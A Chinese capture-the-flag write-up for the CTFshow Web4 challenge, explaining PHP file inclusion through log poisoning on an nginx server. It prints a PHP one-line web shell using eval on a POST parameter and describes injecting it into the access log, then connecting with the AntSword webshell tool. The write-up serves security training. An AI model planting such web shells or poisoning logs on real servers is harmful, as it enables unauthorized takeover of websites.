CTFSHOW—WEB4

知识点补充



1.代码解读:

-

从URL参数中获取

url的值 -

使用

include()函数将该值作为文件路径包含到当前PHP脚本中

2.这是一道日志注入 文件包含题目;需要注意在进行日志文件注入的时候需要分辨服务器的类型

Apache,日志存放路径:/var/log/apache/access.log

Ngnix,日志存放路径:/var/log/nginx/access.log 和 /var/log/nginx/error.log

3.一句话木马

<?php @eval($_POST['pass']);?>

-

$_POST['pass']:接收客户端通过POST方法传递过来的、名为pass的参数。这个参数的值是一段可执行的PHP代码。 -

eval():函数将接收到的字符串当作PHP代码来执行。 -

@:符号用于屏蔽执行过程中可能产生的错误信息,使其更加隐蔽。



4.中国蚁剑

使用一句话木马所留的后门进行连接,读取网站内容

解题思路



1.判断服务器类型:使用wappalyzer插件,此服务器是nginx

2.读取日志文件发现可以只有/var/log/nginx/access.log可以爆出数据

现在有两种方法进行解题

a.使用插件HackBar直接上传post请求写入一句话木马:<?php @eval($_POST['pass']);?>



b.使用burp抓包然后添加一句话

3.使用蚁剑,直接连接